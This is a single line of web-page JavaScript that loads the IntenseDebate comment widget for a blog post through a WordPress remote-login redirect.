IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=2442744ad946390f43c129d8257590cf&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D354026857%26token%3DBjQXsmjnBjAo0KQdoZYuvpl37FXXcTOS%26return%3Dtrue' );